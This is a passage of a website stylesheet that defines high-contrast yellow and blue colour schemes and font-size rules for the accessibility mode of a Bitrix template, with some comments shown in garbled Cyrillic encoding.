.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__select {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table th,
.special-aaVersion-on.special-aaColor-yellow .table th * {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > td {
  background-color: #ffff0f;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-bordered tbody + tbody tr:first-child td {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr {
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr td.vertical-separator {
  border-top-color: #000;
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-yellow .table-schedule th.horisontal-separator {
  border-left-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.double-lection:hover {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.current {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day {
  color: rgba(255, 255, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day i {
  color: rgba(255, 255, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day:hover {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule thead th .h2 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.active > a {
  text-decoration: none;
  color: #000;
  border-color: #ff0;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:hover:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .right-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .left-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a:hover {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block {
  background: #ff0;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item.active {
  color: #ff0;
  background: #000;
  box-shadow: inset 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .program-item-box > ul > li {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-gray-header th span {
  color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a.opened:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-yellow h2 a:hover,
.special-aaVersion-on.special-aaColor-yellow .h2 a:hover {
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .icon,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-yellow .owl-next:after,
.special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
.special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-yellow.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-yellow .icon,
  .special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-next:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
  .special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-yellow.png');
  }
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1,
.special-aaVersion-on.special-aaColor-yellow h2,
.special-aaVersion-on.special-aaColor-yellow .h2,
.special-aaVersion-on.special-aaColor-yellow h3,
.special-aaVersion-on.special-aaColor-yellow .h3,
.special-aaVersion-on.special-aaColor-yellow h4,
.special-aaVersion-on.special-aaColor-yellow .h4 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-yellow .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-yellow .news-item-main .news-item-header a {
  color: #fff;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav > ul {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.active > a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-yellow .tts-tabs-switcher.active {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus span {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:after {
  background: #ff0;
}
/* ==========================================================================
	   РўРµРјРЅРѕ-СЃРёРЅРёРј РїРѕ РіРѕР»СѓР±РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-blue {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-blue body,
.special-aaVersion-on.special-aaColor-blue .aa-settings-popup {
  color: #143c5a;
  background-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .special-settings,
.special-aaVersion-on.special-aaColor-blue .special-settings a,
.special-aaVersion-on.special-aaColor-blue .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-blue a {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.btn {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-blue * {
  color: #143c5a;
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-blue hr {
  background: #143c5a;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-blue .btn,
.special-aaVersion-on.special-aaColor-blue button,
.special-aaVersion-on.special-aaColor-blue input[type="button"],
.special-aaVersion-on.special-aaColor-blue input[type="reset"],
.special-aaVersion-on.special-aaColor-blue input[type="submit"] {
  background-color: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .btn:focus,
.special-aaVersion-on.special-aaColor-blue button:focus,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-blue .btn:hover,
.special-aaVersion-on.special-aaColor-blue button:hover,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:hover {
  background-color: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-blue .btn-link,
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  background: transparent;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .btn-link:focus,
.special-aaVersion-on.special-aaColor-blue a.btn-link:focus,
.special-aaVersion-on.special-aaColor-blue .btn-link:hover,
.special-aaVersion-on.special-aaColor-blue a.btn-link:hover {
  color: #143c5a;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue input[type="text"],
.special-aaVersion-on.special-aaColor-blue input[type="password"],
.special-aaVersion-on.special-aaColor-blue textarea {
  color: #143c5a;
  background: #9fd7ff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-blue .input:focus,
.special-aaVersion-on.special-aaColor-blue input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-blue textarea:focus {
  outline: solid 3px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.a-current,
.special-aaVersion-on.special-aaColor-blue a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .container-search {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-blue .search-button:hover {
  background: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions .search-result-item:hover {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions mark {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .body-wrapper header {
  border-bottom: solid 2px #143c5a;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-blue .container-white,
.special-aaVersion-on.special-aaColor-blue .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.current a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .slider-item-text {
  background: rgba(159, 215, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-blue .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-blue .radio + label > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label > span {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:focus > span {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:focus + label,
.special-aaVersion-on.special-aaColor-blue .checkbox:focus + label {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span:before {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span:before {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__select {
  background: #9fd7ff;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
